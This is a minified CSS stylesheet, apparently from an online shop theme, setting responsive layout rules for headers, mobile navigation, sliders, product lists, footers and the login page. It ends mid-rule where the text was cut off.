.minicart-wrapper>.ui-dialog{display:block !important;opacity:0;visibility:hidden;transition:all .3s;transform:translateY(20px)}.dropdown-cart-type .minicart-wrapper:hover>.ui-dialog{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:575.98px){.sidebar-cart-type .minicart-wrapper .ui-dialog{width:320px}}@media (min-width:1200px){.mobile-navigation{display:none !important}}@media (max-width:575.98px){.mobile-navigation{width:300px;left:-300px}}@media (max-width:1199.98px){.toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.nav-open .mobile-navigation{-webkit-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-moz-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-ms-box-shadow:0 0 5px 0 rgba(255,255,255,.75);box-shadow:0 0 5px 0 rgba(255,255,255,.75);left:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open .nav-toggle:before{opacity:1;visibility:visible}.nav-before-open .sidebar-action-mobile--left,.nav-before-open .sidebar-action-mobile--right{display:none}}@media (max-width:420px){.nav-open .toogle_menu_mobile:after{position:fixed;content:"\e646";display:block;font-family:"themify";font-size:15px;bottom:0;left:0;z-index:1000;color:#222;line-height:35px;vertical-align:middle;background:#fff;padding:0 10px;width:320px;text-align:center;border-top:1px solid #ddd}.header .mobile-navigation{width:320px;left:-320px}.nav-open .header .mobile-navigation{left:0}}@media (min-width:1200px){.absolute-header.cms-index-index .header{position:absolute}}@media (max-width:1199.98px){.header .mega-menu--logo,.header .child-content .page-settings,.header .child-content .my-account-link{display:none}}@media (min-width:1200px){.header:not(.header5):not(.header2).switcher .switcher-dropdown{display:block !important;opacity:0;visibility:hidden;transition:all .3s;transform:translateY(20px)}.header:not(.header5):not(.header2).switcher:hover .switcher-dropdown{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:767.98px){.header:not(.header5):not(.header2).switcher .switcher-trigger{padding:11px 15px 12px}}@media (max-width:767.98px){.header .my-account-link .toogle-action{padding:11px 15px 12px}}@media (max-width:575.98px){.header .block-search .block-content form .field.search .control .input-text{font-size:16px}}@media (min-width:1200px){.header .toogle_menu_mobile{display:none !important}}@media (min-width:1200px) and (max-width:1365px){.header.header1 .middle-header-content .middle-header-wrapper{padding:0 35px}}@media (max-width:1199.98px){.header.header1 .middle-header-content .middle-header-wrapper{padding:0}.header.header1 .middle-header-content .middle-header-wrapper .minicart-wrapper{position:static}.header.header1 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}}@media (max-width:991px){.header.header1 .top-header-content .top-header-left .switcher{border-left:0 !important;border-right:1px solid #eee}}@media (max-width:767.98px){.header.header1 .top-header-content .top-header-right .newsletter-link,.header.header1 .top-header-content .top-header-right .header-socials{display:none}.header.header1 .middle-header-wrapper .logo,.header.header1 .middle-header-wrapper .child-content{flex:unset}}@media (max-width:575.98px){.header.header1 .block-search .block-title{padding:10px 15px}.header.header1 .minicart-wrapper .action.showcart{padding:15px}}@media (min-width:1200px) and (max-width:1688px){.header.header7 .middle-header-content .middle-header-wrapper .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px) and (max-width:1500px){.header.header7 .middle-header-content .middle-header-wrapper .child-content{max-width:360px}}@media (min-width:1200px) and (max-width:1399px){.header.header7 .middle-header-content{padding-left:35px;padding-right:35px}}@media (max-width:1199.98px){.header.header7 .minicart-wrapper .action.showcart{padding-right:0}.header.header7 .middle-header-content{padding:0}.header.header7 .toogle_menu_mobile{height:auto;flex:1}.header.header7 .toogle_menu_mobile .ti-menu{padding-left:0}.header.header7 .header-socials,.header.header7 .nav-megamenu{display:none}}@media (min-width:576px) and (max-width:1199.98px){.header.header7 .mobile-navigation--tabs{display:none}.header.header7 .mobile-navigation .tab-content{margin-top:50px}}@media (max-width:575.98px){.header.header7 .child-content .page-settings,.header.header7 .child-content .my-account-link{display:none}}@media (max-width:1199.98px){.header.header3{padding:0}.header.header3 .minicart-wrapper .action.showcart{padding-right:0}.header.header3 .middle-header-content{padding:0}.header.header3 .container{max-width:100%}.header.header3 .middle-header-content .logo{padding-bottom:0}.header.header3 .toogle_menu_mobile{height:auto;flex:1}.header.header3 .toogle_menu_mobile .ti-menu{padding-left:0;padding-top:6px}.header.header3 .settings-content,.header.header3 .bottom-header-content{display:none}}@media (max-width:575.98px){.header.header3 .child-content .page-settings,.header.header3 .child-content .my-account-link{display:none}.header.header3 .toogle_menu_mobile{flex:0}}@media (min-width:1200px){.header.header7 .block-search,.header.header4 .block-search{float:right;height:100%;position:relative;width:calc(100% - 155px);max-width:300px}.header.header7 .block-search .block-content,.header.header4 .block-search .block-content{height:100%}.header.header7 .block-search .minisearch,.header.header4 .block-search .minisearch{position:relative;top:50%;transform:translateY(-50%)}.header.header7 .block-search .label,.header.header4 .block-search .label,.header.header7 .block-search .block-title,.header.header4 .block-search .block-title{display:none}.header.header7 .block-search .input-text,.header.header4 .block-search .input-text{background:0 0;border:0;padding:0 42px 0 0;border-bottom:1px solid #ddd}.header.header7 .block-search .actions,.header.header4 .block-search .actions{position:absolute;top:0;right:0}.header.header7 .block-search .actions .action.search,.header.header4 .block-search .actions .action.search{font-size:0;height:100%;background:0 0;border:0;padding:10px 12px;line-height:1}.header.header7 .block-search .actions .action.search:after,.header.header4 .block-search .actions .action.search:after{content:"\e610";font-family:'themify';color:#333;font-size:18px}}@media (max-width:1199.98px){.header.header7 .block-search,.header.header4 .block-search{height:100%;float:right}.header.header7 .block-search .block-title,.header.header4 .block-search .block-title{position:relative;cursor:pointer;top:50%;transform:translateY(-50%)}.header.header7 .block-search .block-title strong,.header.header4 .block-search .block-title strong{display:none}.header.header7 .block-search .block-title:after,.header.header4 .block-search .block-title:after{content:"\e610";font-family:'themify';color:#333;font-size:18px}.header.header7 .block-search .block-content,.header.header4 .block-search .block-content{position:absolute;top:0;right:0;left:0;bottom:0;background:#fff;z-index:1;display:flex;align-items:stretch;transition:all .3s;transform:scaleY(.5);transform-origin:top;opacity:0;visibility:hidden}.header.header7 .block-search .block-content form,.header.header4 .block-search .block-content form{max-width:900px;width:calc(100% - 30px);margin:0 auto;height:100%}.header.header7 .block-search .block-content form .field.search,.header.header4 .block-search .block-content form .field.search{position:relative;height:100%}.header.header7 .block-search .block-content form .field.search>.label,.header.header4 .block-search .block-content form .field.search>.label{position:absolute;right:10px;top:50%;font-size:22px;transform:translateY(-50%);cursor:pointer}.header.header7 .block-search .block-content form .field.search>.label:before,.header.header4 .block-search .block-content form .field.search>.label:before{content:"\e646";font-family:"themify"}.header.header7 .block-search .block-content form .field.search>.label span,.header.header4 .block-search .block-content form .field.search>.label span{display:none}.header.header7 .block-search .block-content form .field.search .control,.header.header4 .block-search .block-content form .field.search .control{height:100%}.header.header7 .block-search .block-content form .field.search .control .input-text,.header.header4 .block-search .block-content form .field.search .control .input-text{height:100%;border:none;border-bottom:2px solid #333;font-size:20px;font-weight:400;background:0 0}.header.header7 .block-search .block-content form .actions,.header.header4 .block-search .block-content form .actions{position:absolute;top:-99999px;left:0;width:0;height:0;overflow:hidden}.header.header7 .block-search.active .block-content,.header.header4 .block-search.active .block-content{opacity:1;visibility:visible;transform:scaleY(1)}}@media (min-width:1200px) and (max-width:1599px){.header.header4 .middle-header-content{padding-left:35px;padding-right:35px}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu{width:60%}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}.header.header4 .middle-header-content .middle-header-wrapper .logo{flex:0}}@media (max-width:1199.98px){.header.header4 .toggle-toplinks .toogle-action,.header.header4 .child-content .page-settings .toggle-settings .toogle-action,.header.header4 .my-account-link .toggle-toplinks .toogle-action,.header.header4 .block-search .block-title{padding:10px 12px}.header.header4 .minicart-wrapper .action.showcart{padding:17px 0 17px 12px}.header.header4 .middle-header-content .middle-header-wrapper .logo{padding:15px 0}.header.header4 .toogle_menu_mobile{flex:1}.header.header4 .minicart-wrapper .action.showcart{padding-right:0}.header.header4 .middle-header-content{padding:0}.header.header4 .middle-header-content .logo{text-align:center}.header.header4 .middle-header-content .my-account-link,.header.header4 .middle-header-content .page-settings{display:none}.header.header4 .toogle_menu_mobile{height:auto}.header.header4 .toogle_menu_mobile .ti-menu{padding-top:4px;padding-left:0}.header.header4 .nav-megamenu{display:none}}@media (max-width:575.98px){.header.header4 .toogle_menu_mobile{flex:0;padding-right:30px}.header.header4 .block-search{width:auto}.header.header4 .child-content .page-settings,.header.header4 .child-content .my-account-link{display:none}}@media (min-width:1200px) and (max-width:1399px){.header.header5 .middle-header-content{padding-left:35px;padding-right:35px}.header.header5 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px){.header.header5 .toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.header.header5 .mobile-navigation{display:block !important;padding:30px 15px 15px}.header.header5 .mobile-navigation #mobile_navigation_menu{display:none}.header.header5 .mobile-navigation .mobile-navigation--tabs{display:none}.header.header5 .mobile-navigation .tab-pane{display:block;opacity:1;margin-bottom:30px}.header.header5 .mobile-navigation .social-links li{padding:0 15px 0 0}.header.header5 .tab-title{display:block;text-transform:uppercase;font-weight:500;color:#222;padding:15px}.header.header5 .contact-us,.header.header5 .socials{padding:15px;margin-bottom:15px}.header.header5 .contact-us h5,.header.header5 .socials h5{display:block;text-transform:uppercase;font-weight:500;color:#222;padding-bottom:15px}.header.header5 .mobile-navigation .close-nav-button{display:block;position:absolute;right:15px;top:10px;color:#222;text-align:center}.header.header5 .mobile-navigation .close-nav-button:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.header.header5 .mobile-navigation .close-nav-button:hover{color:#c61932}}@media (max-width:1199.98px){.header.header5 .mobile-navigation .tab-title,.header.header5 .mobile-navigation .contact-us,.header.header5 .mobile-navigation .socials{display:none}.header.header5 .middle-header-content{padding-left:0;padding-right:0}.header.header5 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}.header.header5 .middle-header-content .middle-header-wrapper>.logo{display:block;padding:15px 0}}@media (max-width:576px){.header.header5 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{flex:0}}@media (min-width:1200px) and (max-width:1399px){.header.header6 .middle-header-content{padding-left:35px;padding-right:35px}.header.header6 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px){.header.header6{padding:15px 85px}.header.header6.active-sticky{padding:0 85px}.header.header6 .tab-title{display:block;text-transform:uppercase;font-weight:500;color:#222;padding:15px}.header.header6 .toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.header.header6 .mobile-navigation{display:block !important;padding:55px 15px 30px}.header.header6 .mobile-navigation .mobile-navigation--tabs{display:none}.header.header6 .mobile-navigation .tab-pane{display:block;opacity:1;margin-bottom:30px}.header.header6 .mobile-navigation .close-nav-button{display:block;position:absolute;left:30px;top:10px;color:#222;text-align:center}.header.header6 .mobile-navigation .close-nav-button:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.header.header6 .mobile-navigation .close-nav-button:hover{color:#c61932}}@media (max-width:1199.98px){.header.header6 .tab-title{display:none}.header.header6 .middle-header-content{padding-left:0;padding-right:0}.header.header6 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}.header.header6 .middle-header-content .middle-header-wrapper>.logo{display:block;flex:1;text-align:center;padding:15px 0}}@media (max-width:576px){.header.header6 .middle-header-content .middle-header-wrapper .left-content{flex:3}.header.header6 .middle-header-content .middle-header-wrapper .child-content{flex:2}}@media (min-width:1200px) and (max-width:1399px){.header.header2 .middle-header-content{padding-left:35px;padding-right:35px}.header.header2 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px){.header.header2 .toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.header.header2 .mobile-navigation{display:block !important;padding:30px 15px 15px}.header.header2 .mobile-navigation #mobile_navigation_menu{display:none}.header.header2 .mobile-navigation .mobile-navigation--tabs{display:none}.header.header2 .mobile-navigation .tab-pane{display:block;opacity:1;margin-bottom:30px}.header.header2 .mobile-navigation .social-links li{padding:0 15px 0 0}.header.header2 .tab-title{display:block;text-transform:uppercase;font-weight:500;color:#222;padding:15px}.header.header2 .contact-us,.header.header2 .socials{padding:15px;margin-bottom:15px}.header.header2 .contact-us h5,.header.header2 .socials h5{display:block;text-transform:uppercase;font-weight:500;color:#222;padding-bottom:15px}.header.header2 .mobile-navigation .close-nav-button{display:block;position:absolute;right:15px;top:10px;color:#222;text-align:center}.header.header2 .mobile-navigation .close-nav-button:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.header.header2 .mobile-navigation .close-nav-button:hover{color:#c61932}}@media (max-width:1199.98px){.header.header2 .mobile-navigation .tab-title,.header.header2 .mobile-navigation .contact-us,.header.header2 .mobile-navigation .socials{display:none}.header.header2 .middle-header-content{padding-left:0;padding-right:0}.header.header2 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}.header.header2 .middle-header-content .middle-header-wrapper>.logo{display:block;padding:15px 0}}@media (max-width:576px){.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{flex:0}}.header.header8 .toogle_menu_mobile span{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);top:0;padding:0}.header.header8 .child-content .block-search .block-title:before,.header.header8 .child-content .my-account-link .toogle-action:after{content:none}.header.header8 .child-content .block-search .block-title,.header.header8 .child-content .minicart-wrapper .action.showcart{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);top:0;padding:0}@media (min-width:1200px){.header.header8{position:fixed !important;width:270px;left:0;top:0;display:block;overflow:visible;height:auto;background-color:#fff;z-index:500;-webkit-box-shadow:0 0 30px rgba(0,0,0,.05);-moz-box-shadow:0 0 30px rgba(0,0,0,.05);box-shadow:0 0 30px rgba(0,0,0,.05);bottom:0}.header.header8 .child-content{padding:0 40px;margin:15px 0 40px}.header.header8 .toogle_menu_mobile span,.header.header8 .child-content .block-search .block-title,.header.header8 .child-content .minicart-wrapper .action.showcart{padding:8px 0}.header.header8 .child-content .my-account-link,.header.header8 .child-content .block-search,.header.header8 .child-content .minicart-wrapper{float:none;display:table-cell;padding:0;width:1%}.header.header8 .child-content .my-account-link .action.showcart,.header.header8 .child-content .block-search .action.showcart,.header.header8 .child-content .minicart-wrapper .action.showcart{text-align:right}.header.header8 .child-content .block-search{position:relative}.header.header8 .child-content .block-search .block-title{text-align:left}.header.header8 .child-content .block-search .block-content{left:-25px;right:auto;width:240px;top:100%;bottom:auto}.header.header8 .child-content .block-search .block-content form{width:100%}.header.header8 .child-content .block-search .block-content form .field.search .control{height:auto;border:1px solid #ddd;border-radius:40px}.header.header8 .child-content .block-search .block-content form .field.search .control .input-text{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);font-size:16px;padding:0 24px}.header.header8 .child-content .block-search .block-content form .field.search>.label{left:25px;font-size:16px;top:auto;bottom:calc(100% + 6px);margin:0;background:#fff;right:auto;width:40px;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.header.header8 .child-content .my-account-link .toogle-action{padding:0;font-size:17px;text-align:center}.header.header8 .child-content .my-account-link .toplinks-content{right:auto;left:-30px}.header.header8 .header-socials{position:absolute;bottom:25px;left:0;right:0;text-align:center}.header.header8 .header-socials li{border-left:0;display:inline-block;float:none}.header.header8 .header-socials li a{padding:10px 20px}.header.header8 .middle-header-content{padding:50px 0 90px;position:relative;min-height:100vh}.header.header8 .middle-header-content .middle-content>.logo{margin-left:40px;margin-bottom:45px;display:block}.header.header8 .switcher{clear:both}.header.header8 .switcher .switcher-dropdown{left:100%;top:0}.header.header8 .switcher .switcher-trigger{padding:0 40px}.header.header8 .switcher .switcher-trigger strong{display:block;padding:9px 0}.header.header8 .switcher .switcher-trigger:after{position:absolute;right:40px;top:7px;content:"\f105";font-family:'fontawesome';font-size:16px}.header.header8 .switcher .switcher-option:last-child{border-bottom:1px solid #eee}.header.header8 .nav-megamenu nav.navigation .nav-main-menu{width:100%;position:relative}.header.header8 .nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth>.dropdown-menu{transform:translate(0,30px);-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);-o-transform:translate(0,30px);transition:all .4s,width 0s;-webkit-transition:all .4s,width 0s;-moz-transition:all .4s,width 0s;-o-transition:all .4s,width 0s}.header.header8 .nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth:hover>.dropdown-menu{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0)}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:13px 40px}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{content:none}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0+.toggle-menu{display:block;position:absolute;right:40px;top:13px}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0+.toggle-menu:after{content:"\f105";font-family:'fontawesome'}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li{width:100%;display:block;position:relative !important}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li.logo-item{display:none}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li>a{position:relative}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li>a>.label-menu{margin-left:-28px;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%)}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li>.dropdown-menu{left:100% !important;top:11px;margin:0 !important}}@media (max-width:1199.98px){.header.header8 .middle-content{display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;padding:15px 0}.header.header8 .middle-content .settings-content,.header.header8 .middle-content .header-socials,.header.header8 .middle-content .nav-megamenu{display:none}.header.header8 .middle-content .logo{min-width:130px;text-align:center}.header.header8 .middle-content .toogle_menu_mobile,.header.header8 .middle-content .child-content{flex:1}.header.header8 .middle-content .block-search .block-title,.header.header8 .middle-content .minicart-wrapper .action.showcart{padding:10px 20px;line-height:1}}@media (max-width:567px){.header.header8 .middle-content .toogle_menu_mobile{flex:0;padding-right:15px}}@media (max-width:767px){.banner-text .collections h2{font-size:30px}.banner-text .collections h3{font-size:50px}}@media (max-width:480px){.banner-text .collections h2{font-size:20px}.banner-text .collections h3{font-size:30px}.banner-text .collections h5{font-size:18px}}@media (min-width:992px){.fixed-box.sticky:not(.bottom){width:480px}.fixed-box.sticky{position:fixed;top:0}.fixed-box.sticky.bottom{position:absolute;bottom:0;top:auto}}@media (min-width:1200px){body.use-header8{margin-left:270px}.fixed-box.sticky:not(.bottom){width:calc(50% - 135px)}}@media (min-width:1200px){body.use-header8 .footer .container,body.use-header8 .column .container{padding:0 15px}body.use-header8 .container{max-width:100%;padding:0}}@media (min-width:1200px){.nav-open .use-header6 .mobile-navigation,.nav-open .use-header2 .mobile-navigation,.nav-open .use-header5 .mobile-navigation{-webkit-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-moz-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-ms-box-shadow:0 0 5px 0 rgba(255,255,255,.75);box-shadow:0 0 5px 0 rgba(255,255,255,.75);left:0}.nav-before-open .use-header6,.nav-before-open .use-header2,.nav-before-open .use-header5{height:100%;overflow-x:hidden;width:100%}.nav-before-open .use-header6 body,.nav-before-open .use-header2 body,.nav-before-open .use-header5 body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open .use-header6 .nav-toggle:before,.nav-before-open .use-header2 .nav-toggle:before,.nav-before-open .use-header5 .nav-toggle:before{opacity:1;visibility:visible}}@media (max-width:992px){.page-title-wrapper{padding:90px 0}.page-title-wrapper .page-title{font-size:40px}}@media (max-width:767.98px){.page-title-wrapper{padding:50px 0}.page-title-wrapper .breadcrumbs{display:none}.page-title-wrapper .page-title{font-size:34px}}@media (max-width:575.98px){.content-heading .title{font-size:40px}}@media (min-width:992px){.page-header-sliders.fullscreen-slider>.row,.page-header-sliders.fullscreen-slider .slider_mgs_carousel,.page-header-sliders.fullscreen-slider .owl-stage-outer,.page-header-sliders.fullscreen-slider .owl-stage,.page-header-sliders.fullscreen-slider .owl-item,.page-header-sliders.fullscreen-slider .owl-item>.item,.page-header-sliders.fullscreen-slider .item-image{height:100%}.page-header-sliders.fullscreen-slider .slider_mgs_carousel{overflow:hidden}.page-header-sliders.fullscreen-slider .item-image{display:block;background-position:center center;background-size:cover;background-repeat:no-repeat;overflow:hidden}.page-header-sliders.fullscreen-slider .item-image img{opacity:0}}@media (max-width:991.98px){.page-header-sliders.fullscreen-slider{height:auto !important}}@media (max-width:575.98px){.page-header-sliders.fullscreen-slider{height:400px !important}.page-header-sliders.fullscreen-slider>.row,.page-header-sliders.fullscreen-slider .slider_mgs_carousel,.page-header-sliders.fullscreen-slider .owl-stage-outer,.page-header-sliders.fullscreen-slider .owl-stage,.page-header-sliders.fullscreen-slider .owl-item,.page-header-sliders.fullscreen-slider .owl-item>.item,.page-header-sliders.fullscreen-slider .item-image{height:100%}.page-header-sliders.fullscreen-slider .slider_mgs_carousel{overflow:hidden}.page-header-sliders.fullscreen-slider .item-image{display:block;background-position:center center;background-size:cover;background-repeat:no-repeat;overflow:hidden}.page-header-sliders.fullscreen-slider .item-image img{opacity:0}}@media (max-width:991.98px){.page-header-sliders .index-slider{right:27px;font-size:24px;bottom:23px;margin-right:13px}.page-header-sliders .index-slider .current{font-size:32px;margin-right:13px}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{right:38px}.page-header-sliders .slide-text .slide-content{padding:55px 35px}.page-header-sliders .slide-text .slide-content .title .h1{font-size:40px}}@media (max-width:767.98px){.page-header-sliders .slide-text .slide-content{padding:15px}.page-header-sliders .slide-text .slide-content .subtitle{margin-bottom:10px}.page-header-sliders .slide-text .slide-content .title .h1{font-size:30px;max-width:260px}.page-header-sliders .slide-text .slide-content .banner-button{margin-top:17px}}@media (max-width:440px){.page-header-sliders .index-slider{display:none !important}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{right:18px}.page-header-sliders .page-header-sliders .slide-text .slide-content{padding:0}.page-header-sliders .page-header-sliders .slide-text .slide-content .subtitle .count{display:none}.page-header-sliders .page-header-sliders .slide-text .slide-content .title .h1{font-size:18px;max-width:160px}.page-header-sliders .slider-home9 .slide-text .slide-content{padding:0}.page-header-sliders .slider-home9 .slide-text .slide-content .title .h4.nowrap{font-size:16px}}@media (max-width:1199.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:52px;line-height:1.1;margin:15px 0 25px}}@media (max-width:767.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .subtitle-slider{font-size:14px;letter-spacing:.2em}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:42px;line-height:1;margin:15px 0}}@media (max-width:575.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .subtitle-slider{display:none}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:32px;margin:0 0 10px}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .btn-default{font-size:13px;padding:5px 10px}}@media (max-width:991.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{margin-top:18px;font-size:50px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions{margin-top:36px}}@media (max-width:767.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3 .mini-title{margin-top:17px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions{margin-top:21px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{margin-top:10px}}@media (max-width:575.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3{white-space:inherit}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .sub-title{font-size:14px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .mini-title,.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-primary{display:none}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{font-size:34px}}@media (max-width:991.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v4{padding:40px}}@media (max-width:991.98px){.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{right:50px}.page-header-sliders.template-4 .index-slider{right:25px;bottom:110px}}@media (max-width:767.98px){.page-header-sliders.template-4 .index-slider{display:none !important}}@media (max-width:575.98px){.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{right:50px}}@media (max-width:575.98px){.slide_home_lookbook .page-header-sliders .slider_mgs_carousel .item-image{background-size:cover;background-position:center;background-repeat:no-repeat;display:block;min-height:400px}.slide_home_lookbook .page-header-sliders .slider_mgs_carousel .item-image img{opacity:0}}@media (min-width:992px){.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_left{width:70%;transform:translate(-50%,-50%);left:50%}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right{right:50%;transform:translate(50%,-50%);width:70%}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right .inner-text{float:right}}@media (max-width:991.98px){.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_left{padding-left:30px}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right{padding-right:30px}}@media (max-width:1199px){.products-list .product-item .product-item-info .product-item-image{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.products-list .product-item .product-item-info .product-item-details{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}@media (max-width:991.98px){.products-list .product-item .actions-quickview{display:none}.products-list .product-item .product-item-actions .actions-primary{width:calc(100% - 48px)}.products-list .product-item .product-item-actions .actions-primary .action.tocart{width:100%}}@media (max-width:575.6799999999999px){.products-list .product-item .product-item-info .product-item-image{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:15px}.products-list .product-item .product-item-info .product-item-details{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:767.98px){.footer.footer1 .middle-footer{padding:70px 0 80px;text-align:center}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter{margin:0}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter .subscribe.form{margin:0 auto}.footer.footer1 .middle-footer .right-content{text-align:center}.footer.footer1 .middle-footer .right-content .social-links li:last-child{padding:0 12px}}@media (max-width:575.98px){.footer.footer1 .middle-footer .inline-newsletter .block.newsletter input{font-size:15px}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter .subscribe.action{font-size:13px}.footer.footer1 .bottom-footer{padding:35px 0 28px;text-align:center}.footer.footer1 .bottom-footer address{text-align:center;margin-top:20px}}@media (max-width:992px){.footer.footer2 .footer-container .middle-footer .social-links li{padding:0 10px}}@media (max-width:768px){.footer.footer2 .footer-container .middle-footer .row{text-align:center}.footer.footer2 .footer-container .middle-footer .col-md-4:last-child{text-align:center !important}.footer.footer2 .footer-container .middle-footer .social-links li{padding:0 20px}}@media (min-width:1200px) and (max-width:1399px){.footer.footer3 .footer-container .middle-footer{padding:110px 35px 90px}.footer.footer3 .footer-container .middle-footer .social-links li{padding-left:15px}}@media (max-width:1199.98px){.footer.footer3 .footer-container .middle-footer{padding:80px 0 60px}}@media (max-width:767.98px){.footer.footer3 .footer-container .middle-footer{text-align:center}.footer.footer3 .footer-container .middle-footer .text-right{text-align:center !important}.footer.footer3 .footer-container .middle-footer .text-right .social-links li{padding-left:15px;padding-right:15px}}.footer.footer4{padding:30px 0}.footer.footer4 address{display:inline-block;font-size:15px;margin:0}.footer.footer4 address+div{float:right}@media (max-width:1199.98px){.instagram-block .instagram-widget-slider{padding:0}}@media (max-width:991px){#newsletter-popup{padding-top:40px}#newsletter-popup h2{font-size:30px;line-height:40px;margin-bottom:25px}#newsletter-popup .newsletter-popup-content,#newsletter-popup .checkbox{margin-top:50px}}@media (max-width:768px){.scroll-to-top{display:none}}@media (min-width:992px) and (max-width:1199.98px){.customer-account-login .login-container .block.block-customer-login{-ms-flex:0 0 45.666667%;flex:0 0 45.666667%;max-width:45.666667%}.customer-account-login .login-container .block .field.fullname .fields .field.field-name-firstname,.customer-account-login .login-container .block .field.fullname .fields .field.field-name-middlename,.customer-account-login .login-container .block .field.fullname .fields .field.field-name-lastname{width:100%}}@media (max-width:991px){.customer-account-login .login-container .block.block-customer-login{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-account-login .login-container .block.block-new-customer{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:575.98px){.customer-account-login .login-container .block.block-customer-login{background:0 0;padding:0 0 59px;border-bottom:1px solid #eee}.customer-account-login .login-container .block .actions-toolbar .action{width:100%}.customer-account-login .login-container .block.block-new-customer .fields-password .field{width:100%}.customer-account-login .login-container .block.block-new-customer .fieldset.create.info>.field-name-firstname,.customer-account-login .login-container .block.block-new-customer .fieldset.create.info>.field-name-lastname{width:100%}}@media (max-width:576px){.newsletter-heading{background-size:150px}.newsletter-heading .title{font-size:30px}.newsletter-heading 